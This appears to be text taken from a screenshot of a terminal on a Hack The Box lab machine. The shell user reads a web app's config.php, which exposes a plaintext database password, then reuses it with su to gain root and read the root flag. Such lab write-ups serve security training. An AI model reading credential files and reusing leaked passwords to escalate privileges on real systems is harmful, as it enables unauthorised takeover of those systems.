 root@validation: ~
File Actions Edit View Help
www-data@validation:/home/htb$ export TERM=xterm
www-data@validation:/home/htb$ cd /var/www/html/
account.php config.php css/ index.php js/
www-data@validation:/home/htb$ cd /var/www/html/
account.php config.php css/ index.php js/
www-data@validation:/home/htb$ cd /var/www/html/
www-data@validation:/var/www/html$ cat config.php
<?php
$servername = "127.0.0.1";
$username = "uhc";
$password = "uhc-9qual-global-pw";
$dbname = "registration";
$conn = new mysqli($servername, $username, $password, $dbname);
?>
www-data@validation:/var/www/html$ su
Password:
root@validation:/var/www/html# cd /root/
root@validation:~# ls
config ipp.ko root.txt snap
root@validation:~# cat root.txt
3944605ed2b1642219baac19c5ef0339
root@validation:~# ^C
root@validation:~#